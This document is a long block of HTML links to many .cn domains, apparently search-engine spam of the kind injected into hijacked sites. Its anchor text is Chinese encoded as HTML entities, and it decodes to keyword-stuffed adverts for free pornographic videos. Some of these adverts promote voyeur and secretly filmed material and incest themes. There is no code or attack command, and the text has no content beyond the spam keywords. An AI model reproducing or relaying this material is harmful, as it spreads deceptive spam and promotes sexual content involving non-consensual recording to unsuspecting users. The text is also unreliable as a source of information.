<a href="http://yangguangmeiju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://9qj3.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuduba.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://zbyili.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://hwcm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://bbj365.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://zczdh.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://ezfly.sh.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://vvwu.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://love51.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://51-dm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://ak56.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teasurek.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://shfit.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://13915407651.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://naojk114.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://buqj.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://magiczone.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cothin.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://bog123.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://clmusic.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://bgbu.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://hao1212.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://kmhww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://chuobu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://uobz.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://baojioa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsousou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://2233esia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://yyvq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://yindua8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haotv123.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://wylx.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://591sh.com.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://hozk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://azzscq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqti.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amarry.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w580.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maihada.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://suyee.com.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://monhak.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
